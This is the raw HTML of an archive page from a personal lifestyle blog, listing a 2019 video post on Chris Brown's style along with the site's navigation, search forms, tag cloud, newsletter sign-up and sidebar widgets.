                                    <a href="http://bougiebadazz.com/" class="custom-logo-link" rel="home"><img width="500" height="214" src="http://bougiebadazz.com/wp-content/uploads/2019/11/cropped-bougie-1.png" class="custom-logo" alt="" srcset="http://bougiebadazz.com/wp-content/uploads/2019/11/cropped-bougie-1.png 500w, http://bougiebadazz.com/wp-content/uploads/2019/11/cropped-bougie-1-300x128.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>                                </div>
                                                         <h2 class="site-title">                                 <a href="http://bougiebadazz.com/" rel="home">
                                                                    </a>
                             </h2>                                                             <p class="site-description">
                                    Bad. Bougie. Blessed.                                </p>
                                                    </div>
                        <!-- .site-branding -->
                    </div>
                </div>
                                    <div class="c-navbar__search--container">
                        <i class="fa fa-search search-overlay-toggle"></i>
                    </div>
                    <div class="c-navbar__search-overlay">
                        <div class="close-icon">
                            <i class="fas fa-times search-overlay-close"></i>
                        </div>
                        <div class="u-container-sides-spacing">
                            <div class="o-wrapper u-container-width">
                                <div class="c-navbar__search-holder">

                                    <form role="search" method="get"
                                          action="http://bougiebadazz.com/">
                                        <input type="search" autofocus class="search-field"
                                               placeholder="Start Typing Here&hellip;"
                                               value="" name="s"
                                               title="Search for:"/>
                                        <p>Input your search keywords and press Enter.</p>
                                        <input type="hidden" name="post_type" value="Search"/>
                                    </form>

                                </div>
                            </div>
                        </div>
                    </div>
                                <div class="open-aside"><i class="fas fa-bars open-aside-icon"></i></div>
            </div>
        </div>
    </div>
    <div class="c-navbar__zone c-navbar__top c-navbar__main-container u-container-sides-spacing">
        <div class="navbar-container">
            <div class="c-navbar__zone c-navbar__zone--top">
                <div class="c-navbar__zone c-navbar__zone--top-left">
                    <nav id="site-navigation" class="c-navbar__main">
                        <div class="menu-primary-container"><ul id="primary-menu" class="menu"><li id="menu-item-471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-471"><a href="http://bougiebadazz.com">Home</a></li>
<li id="menu-item-574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-574"><a href="http://bougiebadazz.com/category/fashion/">Style</a></li>
<li id="menu-item-575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-575"><a href="http://bougiebadazz.com/category/travel/">Travel</a></li>
<li id="menu-item-576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-576"><a href="http://bougiebadazz.com/category/writing/">Writing</a></li>
<li id="menu-item-577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-577"><a href="http://www.bougiebadazz.com/category/video/">Watch Me</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="http://bougiebadazz.com/contact-2/">Contact</a></li>
</ul></div>                    </nav>
                    <div>
                        <div class="c-navbar__hamburger--button" id="toggle-hamburger">
                            <span class="top"></span>
                            <span class="middle"></span>
                            <span class="bottom"></span>
                        </div>
                    </div>
                    <!-- #site-navigation -->
                </div>
            </div>
        </div>
        <div class="c-navbar__zone--mobile active">
            <div class="c-navbar__zone--mobile-container">
                <nav id="mmenu-1" class="menu-primary-container"><ul id="mobile-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-471"><a href="http://bougiebadazz.com">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-574"><a href="http://bougiebadazz.com/category/fashion/">Style</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-575"><a href="http://bougiebadazz.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-576"><a href="http://bougiebadazz.com/category/writing/">Writing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-577"><a href="http://www.bougiebadazz.com/category/video/">Watch Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="http://bougiebadazz.com/contact-2/">Contact</a></li>
</ul></nav>            </div>
        </div>
    </div>
</header>
    <div id="content" class="site-content u-content-background">

    
                    
    <div class="u-container-sides-spacing">
        <div class="o-wrapper u-container-width content-wrapper">
             
            <div class="content">

                <div id="primary" class="content-area">

                                             <header class="page-header">
                                                                                             <div class="c-archive-sidebar">
                                        <section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Search by Topic</h2><form action="http://bougiebadazz.com" method="get"><label class="screen-reader-text" for="cat">Search by Topic</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="18">Art</option>
	<option class="level-0" value="21">Fashion</option>
	<option class="level-0" value="22">Featured</option>
	<option class="level-0" value="23">Magazines</option>
	<option class="level-0" value="61">Travel</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="51">Video</option>
	<option class="level-0" value="103">Writing</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="archives-3" class="widget widget_archive"><h2 class="widget-title">Search by Date</h2>		<label class="screen-reader-text" for="archives-dropdown-3">Search by Date</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://bougiebadazz.com/2025/04/'> April 2025 </option>
	<option value='http://bougiebadazz.com/2019/11/'> November 2019 </option>
	<option value='http://bougiebadazz.com/2019/10/'> October 2019 </option>
	<option value='http://bougiebadazz.com/2019/08/'> August 2019 </option>
	<option value='http://bougiebadazz.com/2019/07/'> July 2019 </option>
	<option value='http://bougiebadazz.com/2019/03/'> March 2019 </option>
	<option value='http://bougiebadazz.com/2018/02/'> February 2018 </option>
	<option value='http://bougiebadazz.com/2017/10/'> October 2017 </option>
	<option value='http://bougiebadazz.com/2015/11/'> November 2015 </option>
	<option value='http://bougiebadazz.com/2015/10/'> October 2015 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>

		</section><section id="search-5" class="widget widget_search"><h2 class="widget-title">Search by Keyword</h2><div class="c-search__form">
    <form role="search" method="get" id="searchform" class="search-form" action="http://bougiebadazz.com/">
        <input type="text" placeholder="Search..." name="s" id="s"/>
        <button type="submit" class="c-search__button">
        <i class="fas fa-search"></i>
        </button>
    </form>
</div></section>                                    </div>
                                                         </header>
                     
                     

                    <main id="main"
                          class="site-main u-content-bottom-spacing  layout-default"
                          data-layout="default"
                          data-navigation="paged">

                        
                            
<article id="post-578" class="post-578 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-video tag-chris-brown tag-comments tag-instagram tag-karrueche-tran tag-the-comment-section tag-victor-cruz">
    <div class="c-card">

                    <div class="c-card__meta c-meta">
                <div class="c-meta__primary">
                    <a href="http://bougiebadazz.com/category/featured/" rel="category tag">Featured</a>, <a href="http://bougiebadazz.com/category/video/" rel="category tag">Video</a>                </div>
            </div>
        
        <h2 class="c-card__title">
            <a href="http://bougiebadazz.com/the-comment-section-ep-3-chris-browns-style-tips/" rel="nofollow">The comment section Ep. 3: Chris Brown&#8217;s Style Tips</a>
        </h2>

                    <div class="c-card__meta c-meta">
                <div class="c-meta__secondary">
                                            <span class="posted-on">August 5, 2019</span>
                                                                            </div>
            </div>
        
        
            <div class="c-card__aside c-card__thumbnail-background">

                
                <div class="c-card__frame">
                    <a href="http://bougiebadazz.com/the-comment-section-ep-3-chris-browns-style-tips/">
                        <img width="1280" height="720" src="http://bougiebadazz.com/wp-content/uploads/2019/10/Comment-Section-Ep.-3-Thumbnail-1280x720.png" class="attachment-abigail-default size-abigail-default wp-post-image" alt="" srcset="http://bougiebadazz.com/wp-content/uploads/2019/10/Comment-Section-Ep.-3-Thumbnail.png 1280w, http://bougiebadazz.com/wp-content/uploads/2019/10/Comment-Section-Ep.-3-Thumbnail-300x169.png 300w, http://bougiebadazz.com/wp-content/uploads/2019/10/Comment-Section-Ep.-3-Thumbnail-768x432.png 768w, http://bougiebadazz.com/wp-content/uploads/2019/10/Comment-Section-Ep.-3-Thumbnail-1024x576.png 1024w" sizes="(max-width: 1280px) 100vw, 1280px" />                    </a>
                    <div class="c-social"><div class="c-social__blocks"><a target="_blank" 
               title="Share on Facebook"
               href="https://www.facebook.com/sharer/sharer.php?u=http://bougiebadazz.com/the-comment-section-ep-3-chris-browns-style-tips/">
               <div class="c-social__btn"><i class="fab fa-facebook-f"></i></div></a><a target="_blank" 
               title="Share on Twitter"
               href="https://twitter.com/share?url=http://bougiebadazz.com/the-comment-section-ep-3-chris-browns-style-tips/&amp;title=The%20comment%20section%20Ep.%203%3A%20Chris%20Brown%26%238217%3Bs%20Style%20Tips">
               <div class="c-social__btn"><i class="fab fa-twitter"></i></div></a><a data-pin-do="none" target="_blank" 
               title="Share on Pinterest"
               href="https://pinterest.com/pin/create/button/?url=http://bougiebadazz.com/the-comment-section-ep-3-chris-browns-style-tips/&amp;media=http://bougiebadazz.com/wp-content/uploads/2019/10/Comment-Section-Ep.-3-Thumbnail.png&amp;description=The%20comment%20section%20Ep.%203%3A%20Chris%20Brown%26%238217%3Bs%20Style%20Tips">
               <div class="c-social__btn"><i class="fab fa-pinterest-p"></i></div></a><a 
               title="Share on email"
               href="mailto:?body=http://bougiebadazz.com/the-comment-section-ep-3-chris-browns-style-tips/">
               <div class="c-social__btn"><i class="fas fa-envelope"></i></div></a></div></div>                </div>

            </div>

                <div class="c-card__content">

             
                            <div class="c-card__excerpt">
                                    </div>
                                <div class="c-card__footer" id="has-read-more">
                     <a href="http://bougiebadazz.com/the-comment-section-ep-3-chris-browns-style-tips/#respond" class="comment archive-comment" ><span>No Comments</span></a>                                            <a href="http://bougiebadazz.com/the-comment-section-ep-3-chris-browns-style-tips/" rel="nofollow" class="button c-button-default read-more">Read More »</a>                                        <div class="c_card__footer_inner">
                         <div class="c-social"><div class="c-social__blocks"><a target="_blank" 
               title="Share on Facebook"
               href="https://www.facebook.com/sharer/sharer.php?u=http://bougiebadazz.com/the-comment-section-ep-3-chris-browns-style-tips/">
               <div class="c-social__btn"><i class="fab fa-facebook-f"></i></div></a><a target="_blank" 
               title="Share on Twitter"
               href="https://twitter.com/share?url=http://bougiebadazz.com/the-comment-section-ep-3-chris-browns-style-tips/&amp;title=The%20comment%20section%20Ep.%203%3A%20Chris%20Brown%26%238217%3Bs%20Style%20Tips">
               <div class="c-social__btn"><i class="fab fa-twitter"></i></div></a><a data-pin-do="none" target="_blank" 
               title="Share on Pinterest"
               href="https://pinterest.com/pin/create/button/?url=http://bougiebadazz.com/the-comment-section-ep-3-chris-browns-style-tips/&amp;media=http://bougiebadazz.com/wp-content/uploads/2019/10/Comment-Section-Ep.-3-Thumbnail.png&amp;description=The%20comment%20section%20Ep.%203%3A%20Chris%20Brown%26%238217%3Bs%20Style%20Tips">
               <div class="c-social__btn"><i class="fab fa-pinterest-p"></i></div></a><a 
               title="Share on email"
               href="mailto:?body=http://bougiebadazz.com/the-comment-section-ep-3-chris-browns-style-tips/">
               <div class="c-social__btn"><i class="fas fa-envelope"></i></div></a></div></div>
                    </div>
                </div>
            
        </div>
    </div>
</article><!-- #post-578 -->
                    </main>
                                    </div>
                    <div id="secondary" class="c-sidebar widget-area">
        <section id="search-2" class="widget widget_search"><div class="c-search__form">
    <form role="search" method="get" id="searchform" class="search-form" action="http://bougiebadazz.com/">
        <input type="text" placeholder="Search..." name="s" id="s"/>
        <button type="submit" class="c-search__button">
        <i class="fas fa-search"></i>
        </button>
    </form>
</div></section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
											<li>
					<a href="http://bougiebadazz.com/african-child/">African Child</a>
									</li>
											<li>
					<a href="http://bougiebadazz.com/bougie-at-the-movies-queen-slim-review/">Bougie at the movies: &#8216;Queen &#038; Slim&#8217; Review!</a>
									</li>
											<li>
					<a href="http://bougiebadazz.com/my-favorite-horror-movies-from-the-last-5-years-or-so-that-you-probably-havent-seen/">Bougie at the Movies: Top Ten Horror!</a>
									</li>
					</ul>
		</section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
				<li><a href='http://bougiebadazz.com/2025/04/'>April 2025</a></li>
	<li><a href='http://bougiebadazz.com/2019/11/'>November 2019</a></li>
	<li><a href='http://bougiebadazz.com/2019/10/'>October 2019</a></li>
	<li><a href='http://bougiebadazz.com/2019/08/'>August 2019</a></li>
	<li><a href='http://bougiebadazz.com/2019/07/'>July 2019</a></li>
	<li><a href='http://bougiebadazz.com/2019/03/'>March 2019</a></li>
	<li><a href='http://bougiebadazz.com/2018/02/'>February 2018</a></li>
	<li><a href='http://bougiebadazz.com/2017/10/'>October 2017</a></li>
	<li><a href='http://bougiebadazz.com/2015/11/'>November 2015</a></li>
	<li><a href='http://bougiebadazz.com/2015/10/'>October 2015</a></li>
		</ul>
			</section><section id="abigail_social_widget-1" class="widget abigail_social_widget"><h2 class="widget-title">Subscribe &#038; Follow</h2>
        <div class="c-social__widget">
                                        <a href="https://www.instagram.com/http://instagram.com/bougiebadazz"
                   target="_blank"><i class="fab fa-instagram"></i></a>
                                        <a href="https://www.twitter.com/http://www.twitter.com/bougiebadazz"
                   target="_blank"><i class="fab fa-twitter"></i></a>
                                        <a href="https://www.pinterest.com/http://www.pinterest.com/admin2692"
                   target="_blank"><i class="fab fa-pinterest-p"></i></a>
                                                    <a href="https://www.youtube.com/https://www.youtube.com/channel/UCe0XWO-n1cyHgyMdXocdHjw"
                   target="_blank"><i class="fab fa-youtube"></i></a>
                                                                                                                                </div>

        </section><section id="optin_widget-1" class="widget optin_widget"><div class="optin-widget-wrapper" style="border-color:#f6e7e4;background-color:#f6e7e4;"><style>#optin_widget-1 #subbutton {
			background-color:#313131;
			outline-color:#313131;
			color:#ffffff;
			border-color: #fff;
		}
		#optin_widget-1 #subbutton:hover {
			background-color:#e2b1a5;
			outline-color:#e2b1a5;
			color:#ffffff;
		}
		#optin_widget-1 .gdpr-text {
			color:#313131;
		}
		#optin_widget-1 a {
			color:#313131;
		}
		#optin_widget-1 a:hover {
			opacity: 0.7;
		}
		</style>			<img src="http://wpdemos.info/abigail-default/wp-content/uploads/sites/33/2018/10/newsletter.png" />
		 
		<div class="optin-text-wrap"> 

		<h2 class="widget-title"><span class="optin-title"  style="color:#313131;">Subscribe to our Mailing List</h2></span><span class="optin-text"  style="color:#313131;"><p>Get the news right in your inbox!</p>
</span> </div> 			<form id="subscribeoptin_widget-1" action="https://georgialoustudios.us11.list-manage.com/subscribe/post?u=39e3c50e1e360d3de15a4ca65&amp;id=49f548a939" method="post"
									target="_blank" onsubmit="if ( subbox1.value == 'First Name') { subbox1.value = ''; } if ( subbox2.value == 'Last Name') { subbox2.value = ''; }" name="optin_widget-1">
									<input type="text" id="subbox1" class="enews-subbox" value="" placeholder="First Name" name="FNAME" />									<input type="email" value="" id="subbox" placeholder="E-Mail Address" name="EMAIL"
											required="required" />
													<div class="subscribe-inner-wrap">
						 <input type="checkbox" class="subscribe-confirmation-optin_widget-1" name="subscribe-confirmation" id="subscribe-confirmation-optin_widget-1" required/><span class="check-mark"></span>
	                     <span class="gdpr-text">By checking this, you agree to our  </div>
									<input type="submit" value="Subscribe" id="subbutton" />
			</form>
		<span class="optin-text"  style="color:#313131;"></span></div></section><section id="abigail_cat_widget-1" class="widget abigail_cat_widget"><h2 class="widget-title">Categories</h2>
        <ul class="c-cat">
            <li>
							<a href="http://bougiebadazz.com/category/art/" class="c-cat__item art">
								<h6>Art</h6>
								<span>1</span>
							</a>
						</li><li>
							<a href="http://bougiebadazz.com/category/fashion/" class="c-cat__item fashion">
								<h6>Fashion</h6>
								<span>1</span>
							</a>
						</li><li>
							<a href="http://bougiebadazz.com/category/featured/" class="c-cat__item featured">
								<h6>Featured</h6>
								<span>6</span>
							</a>
						</li><li>
							<a href="http://bougiebadazz.com/category/magazines/" class="c-cat__item magazines">
								<h6>Magazines</h6>
								<span>1</span>
							</a>
						</li><li>
							<a href="http://bougiebadazz.com/category/travel/" class="c-cat__item travel">
								<h6>Travel</h6>
								<span>4</span>
							</a>
						</li>        </ul>

        </section>
        <section id="search-3" class="widget widget_search"><h2 class="widget-title">SEARCH THE BLOG</h2><div class="c-search__form">
    <form role="search" method="get" id="searchform" class="search-form" action="http://bougiebadazz.com/">
        <input type="text" placeholder="Search..." name="s" id="s"/>
        <button type="submit" class="c-search__button">
        <i class="fas fa-search"></i>
        </button>
    </form>
</div></section><section id="abigail_image_boxes_widget-1" class="widget abigail_image_boxes_widget"><h2 class="widget-title">Popular Links</h2>			
			<div class="abigail-image-boxes boxes-3 vertical style1">

				<!-- Promo Box 1 -->
				<div class="promo-item promo-box-1" style="background-image:url(http://bougiebadazz.com/wp-content/uploads/2019/05/IMG_2460.jpg);margin-bottom:10px;">
											<a target="_blank" href="https://bougiebadazz.com/tag/style">
					
											<img src="http://bougiebadazz.com/wp-content/uploads/2019/05/IMG_2460.jpg" />
					
											<div class="promo-overlay">
							<h4>Fashion</h4>
						</div>
					
											</a>
									</div>


								<!-- Promo Box 2 -->
				<div class="promo-item promo-box-2" style="background-image:url(http://bougiebadazz.com/wp-content/uploads/2018/10/tahoe_takeover-594.jpg);margin-bottom:10px;">
											<a target="_blank" href="https://bougiebadazz.com/tag/travel">
					
											<img src="http://bougiebadazz.com/wp-content/uploads/2018/10/tahoe_takeover-594.jpg" />
					
										<div class="promo-overlay">
						<h4>Travel</h4>
					</div>
					
											</a>
									</div>
				
								<!-- Promo Box 3 -->
				<div class="promo-item promo-box-3" style="background-image:url(http://bougiebadazz.com/wp-content/uploads/2019/04/The-Comment-Section.jpg);margin-bottom:10px;">
											<a target="_blank" href="https://bougiebadazz.com/tag/youtube">
					
											<img src="http://bougiebadazz.com/wp-content/uploads/2019/04/The-Comment-Section.jpg" />
					
										<div class="promo-overlay">
						<h4>YouTube</h4>
					</div>
					
											</a>
									</div>
				
				
			</div>
			
		</section><section id="abigail_latest_news_widget-1" class="widget abigail_latest_news_widget"><h2 class="widget-title">Latest Posts</h2>            <ul class="c-newposts">

            
            <li>

                <div class="c-newposts__item c-newposts-layout-2">

                                        <div class="c-newposts__item--text">
                        <h4><a href="http://bougiebadazz.com/african-child/" rel="bookmark">African Child</a></h4>
                        <span class="c-newposts__item-date">April 12, 2025</span>
                    </div>
                </div>

            </li>

        
            <li>

                <div class="c-newposts__item c-newposts-layout-2">

                                            <div class="c-newposts__item--image">
                            <a href="http://bougiebadazz.com/bougie-at-the-movies-queen-slim-review/"
                               rel="bookmark"><img width="768" height="638" src="http://bougiebadazz.com/wp-content/uploads/2019/12/Movie-Review-768x638.png" class="side-item-thumb wp-post-image" alt="" /></a>
                        </div>
                                        <div class="c-newposts__item--text">
                        <h4><a href="http://bougiebadazz.com/bougie-at-the-movies-queen-slim-review/" rel="bookmark">Bougie at the movies: &#8216;Queen &#038; Slim&#8217; Review!</a></h4>
                        <span class="c-newposts__item-date">November 28, 2019</span>
                    </div>
                </div>

            </li>

                            
        </ul>

        </section><section id="abigail_tag_widget-1" class="widget abigail_tag_widget"><h2 class="widget-title">Popular Topics</h2><div class="c-wgtags"><a href='http://bougiebadazz.com/tag/africa/' title='Africa Tag' class='c-wgtags__item africa'>Africa</a><a href='http://bougiebadazz.com/tag/afrobeats/' title='Afrobeats Tag' class='c-wgtags__item afrobeats'>Afrobeats</a><a href='http://bougiebadazz.com/tag/apres-ski/' title='Aprés Ski Tag' class='c-wgtags__item apres-ski'>Aprés Ski</a><a href='http://bougiebadazz.com/tag/ariana-grande/' title='Ariana Grande Tag' class='c-wgtags__item ariana-grande'>Ariana Grande</a><a href='http://bougiebadazz.com/tag/atlanta/' title='Atlanta Tag' class='c-wgtags__item atlanta'>Atlanta</a><a href='http://bougiebadazz.com/tag/bacardi/' title='Bacardi Tag' class='c-wgtags__item bacardi'>Bacardi</a><a href='http://bougiebadazz.com/tag/big-sean/' title='Big Sean Tag' class='c-wgtags__item big-sean'>Big Sean</a><a href='http://bougiebadazz.com/tag/black-cinema/' title='Black Cinema Tag' class='c-wgtags__item black-cinema'>Black Cinema</a><a href='http://bougiebadazz.com/tag/black-film/' title='Black Film Tag' class='c-wgtags__item black-film'>Black Film</a><a href='http://bougiebadazz.com/tag/black-love/' title='Black Love Tag' class='c-wgtags__item black-love'>Black Love</a><a href='http://bougiebadazz.com/tag/black-youtube-creator/' title='Black YouTube Creator Tag' class='c-wgtags__item black-youtube-creator'>Black YouTube Creator</a><a href='http://bougiebadazz.com/tag/black-youtuber/' title='Black YouTuber Tag' class='c-wgtags__item black-youtuber'>Black YouTuber</a><a href='http://bougiebadazz.com/tag/bounce/' title='Bounce Tag' class='c-wgtags__item bounce'>Bounce</a><a href='http://bougiebadazz.com/tag/brown-girls-who-blog/' title='Brown Girls Who Blog Tag' class='c-wgtags__item brown-girls-who-blog'>Brown Girls Who Blog</a><a href='http://bougiebadazz.com/tag/chris-brown/' title='Chris Brown Tag' class='c-wgtags__item chris-brown'>Chris Brown</a><a href='http://bougiebadazz.com/tag/cocachella/' title='Cocachella Tag' class='c-wgtags__item cocachella'>Cocachella</a><a href='http://bougiebadazz.com/tag/comments/' title='Comments Tag' class='c-wgtags__item comments'>Comments</a><a href='http://bougiebadazz.com/tag/concert/' title='Concert Tag' class='c-wgtags__item concert'>Concert</a><a href='http://bougiebadazz.com/tag/concert-style/' title='Concert Style Tag' class='c-wgtags__item concert-style'>Concert Style</a><a href='http://bougiebadazz.com/tag/curators-of-cool/' title='curators of cool Tag' class='c-wgtags__item curators-of-cool'>curators of cool</a><a href='http://bougiebadazz.com/tag/daniel-caesar/' title='Daniel Caesar Tag' class='c-wgtags__item daniel-caesar'>Daniel Caesar</a><a href='http://bougiebadazz.com/tag/daniel-kaluuya/' title='Daniel Kaluuya Tag' class='c-wgtags__item daniel-kaluuya'>Daniel Kaluuya</a><a href='http://bougiebadazz.com/tag/essence/' title='Essence Tag' class='c-wgtags__item essence'>Essence</a><a href='http://bougiebadazz.com/tag/essence-fest/' title='Essence Fest Tag' class='c-wgtags__item essence-fest'>Essence Fest</a><a href='http://bougiebadazz.com/tag/essence-magazine/' title='Essence Magazine Tag' class='c-wgtags__item essence-magazine'>Essence Magazine</a><a href='http://bougiebadazz.com/tag/fashion/' title='Fashion Tag' class='c-wgtags__item fashion'>Fashion</a><a href='http://bougiebadazz.com/tag/ghana/' title='Ghana Tag' class='c-wgtags__item ghana'>Ghana</a><a href='http://bougiebadazz.com/tag/halloween/' title='Halloween Tag' class='c-wgtags__item halloween'>Halloween</a><a href='http://bougiebadazz.com/tag/happy-halloween/' title='Happy Halloween Tag' class='c-wgtags__item happy-halloween'>Happy Halloween</a><a href='http://bougiebadazz.com/tag/horror/' title='Horror Tag' class='c-wgtags__item horror'>Horror</a><a href='http://bougiebadazz.com/tag/horror-movie-reviews/' title='Horror Movie Reviews Tag' class='c-wgtags__item horror-movie-reviews'>Horror Movie Reviews</a><a href='http://bougiebadazz.com/tag/horror-movies/' title='Horror Movies Tag' class='c-wgtags__item horror-movies'>Horror Movies</a><a href='http://bougiebadazz.com/tag/instagram/' title='Instagram Tag' class='c-wgtags__item instagram'>Instagram</a><a href='http://bougiebadazz.com/tag/jodie-turner-smith/' title='Jodie Turner-Smith Tag' class='c-wgtags__item jodie-turner-smith'>Jodie Turner-Smith</a><a href='http://bougiebadazz.com/tag/jordyn-woods/' title='Jordyn Woods Tag' class='c-wgtags__item jordyn-woods'>Jordyn Woods</a><a href='http://bougiebadazz.com/tag/karrueche-tran/' title='Karrueche Tran Tag' class='c-wgtags__item karrueche-tran'>Karrueche Tran</a><a href='http://bougiebadazz.com/tag/khloe-kardashian/' title='Khloe Kardashian Tag' class='c-wgtags__item khloe-kardashian'>Khloe Kardashian</a><a href='http://bougiebadazz.com/tag/lake-tahoe/' title='Lake Tahoe Tag' class='c-wgtags__item lake-tahoe'>Lake Tahoe</a><a href='http://bougiebadazz.com/tag/lena-waithe/' title='Lena Waithe Tag' class='c-wgtags__item lena-waithe'>Lena Waithe</a><a href='http://bougiebadazz.com/tag/marijuana/' title='Marijuana Tag' class='c-wgtags__item marijuana'>Marijuana</a><a href='http://bougiebadazz.com/tag/meek-mill/' title='Meek Mill Tag' class='c-wgtags__item meek-mill'>Meek Mill</a><a href='http://bougiebadazz.com/tag/melina-matsoukas/' title='Melina Matsoukas Tag' class='c-wgtags__item melina-matsoukas'>Melina Matsoukas</a><a href='http://bougiebadazz.com/tag/movie-reviews/' title='Movie Reviews Tag' class='c-wgtags__item movie-reviews'>Movie Reviews</a><a href='http://bougiebadazz.com/tag/music-festivals/' title='music festivals Tag' class='c-wgtags__item music-festivals'>music festivals</a><a href='http://bougiebadazz.com/tag/nevada/' title='nevada Tag' class='c-wgtags__item nevada'>nevada</a><a href='http://bougiebadazz.com/tag/parties/' title='Parties Tag' class='c-wgtags__item parties'>Parties</a><a href='http://bougiebadazz.com/tag/pastor/' title='Pastor Tag' class='c-wgtags__item pastor'>Pastor</a><a href='http://bougiebadazz.com/tag/queen-slim/' title='Queen &amp; Slim Tag' class='c-wgtags__item queen-slim'>Queen &amp; Slim</a><a href='http://bougiebadazz.com/tag/reno/' title='reno Tag' class='c-wgtags__item reno'>reno</a><a href='http://bougiebadazz.com/tag/sauti-sol/' title='Sauti Sol Tag' class='c-wgtags__item sauti-sol'>Sauti Sol</a><a href='http://bougiebadazz.com/tag/shake/' title='Shake Tag' class='c-wgtags__item shake'>Shake</a><a href='http://bougiebadazz.com/tag/ski/' title='Ski Tag' class='c-wgtags__item ski'>Ski</a><a href='http://bougiebadazz.com/tag/skiing/' title='Skiing Tag' class='c-wgtags__item skiing'>Skiing</a><a href='http://bougiebadazz.com/tag/social-media/' title='Social Media Tag' class='c-wgtags__item social-media'>Social Media</a><a href='http://bougiebadazz.com/tag/style/' title='style Tag' class='c-wgtags__item style'>style</a><a href='http://bougiebadazz.com/tag/the-comment-section/' title='The Comment Section Tag' class='c-wgtags__item the-comment-section'>The Comment Section</a><a href='http://bougiebadazz.com/tag/tips-and-tricks/' title='tips and tricks Tag' class='c-wgtags__item tips-and-tricks'>tips and tricks</a><a href='http://bougiebadazz.com/tag/top-ten-movies/' title='Top Ten Movies Tag' class='c-wgtags__item top-ten-movies'>Top Ten Movies</a><a href='http://bougiebadazz.com/tag/travel/' title='travel Tag' class='c-wgtags__item travel'>travel</a><a href='http://bougiebadazz.com/tag/trips/' title='Trips Tag' class='c-wgtags__item trips'>Trips</a><a href='http://bougiebadazz.com/tag/tristan-thompson/' title='Tristan Thompson Tag' class='c-wgtags__item tristan-thompson'>Tristan Thompson</a><a href='http://bougiebadazz.com/tag/twerk/' title='Twerk Tag' class='c-wgtags__item twerk'>Twerk</a><a href='http://bougiebadazz.com/tag/victor-cruz/' title='Victor Cruz Tag' class='c-wgtags__item victor-cruz'>Victor Cruz</a><a href='http://bougiebadazz.com/tag/writing/' title='Writing Tag' class='c-wgtags__item writing'>Writing</a><a href='http://bougiebadazz.com/tag/young-reckless/' title='Young &amp; Reckless Tag' class='c-wgtags__item young-reckless'>Young &amp; Reckless</a><a href='http://bougiebadazz.com/tag/youtube/' title='YouTube Tag' class='c-wgtags__item youtube'>YouTube</a></div></section><section id="null-instagram-feed-1" class="widget null-instagram-feed"><h2 class="widget-title">Instagram</h2>Instagram has returned invalid data.<p class="clear"><a href="//instagram.com/bougiebadazz/" rel="me" target="_blank" class="">Follow @bougiebadazz</a></p></section><section id="abigail_twitter_widget-1" class="widget abigail_twitter_widget"><h2 class="widget-title">Twitter Feed</h2><div class="c-twitter"><div class="c-twitter__feed" data-user-name="bougiebadazz"></div></div></section>    </div><!-- #secondary -->

            </div>
        </div>
    </div>

</div>
<a href="javascript:void(0)" id="abigail-closebtn">&times;</a>
<!-- #content -->



<footer id="colophon" class="site-footer">
    <div class="u-container-sides-spacing">
        <div class="o-wrapper u-container-width footer-wrapper">
            <div class="c-footer">
                                    <div class="c-footer__widgets">
                        <div class="c-footer__widget c-footer__widgets--left">
                            <section id="wpcw_social-4" class="widget wpcw-widgets wpcw-widget-social"><h2 class="widget-title">Follow Us</h2><ul><li class="no-label"><a href="https://twitter.com/bougiebadazz" target="_blank" title="Visit  on Twitter"><span class="fa fa-2x fa-twitter"></span></a></li><li class="no-label"><a href="https://www.instagram.com/bougiebadazz" target="_blank" title="Visit  on Instagram"><span class="fa fa-2x fa-instagram"></span></a></li></ul></section><section id="abigail_about_widget-3" class="widget abigail_about_widget"><h2 class="widget-title">About Me</h2>
        <div class="c-about">
            <div class="c-about__image">
                                                            <img src="http://wpdemos.info/abigail-lifestyle/wp-content/uploads/sites/35/2019/01/logo-lifestyle-small.png" alt="About Me"
                             />
                                                </div>
            <div class="c-about__info">
                                                    <p class="c-about__info--description">Welcome to the demo site for the Abigail WordPress theme by Georgia Lou Studios!                                                    <a href="">
                                <span class="read-more-text">Read More</span>
                            </a>
                                            </p>
                            </div>
            <div class="c-about__autograph">
                            </div>


        </div>

        </section><section id="abigail_social_widget-2" class="widget abigail_social_widget">
        <div class="c-social__widget">
                                        <a href="https://www.instagram.com/http://instagram.com/bougiebadazz"
                   target="_blank"><i class="fab fa-instagram"></i></a>
                                        <a href="https://www.twitter.com/http://www.twitter.com/bougiebadazz"
                   target="_blank"><i class="fab fa-twitter"></i></a>
                                        <a href="https://www.pinterest.com/http://www.pinterest.com/admin2692"
                   target="_blank"><i class="fab fa-pinterest-p"></i></a>
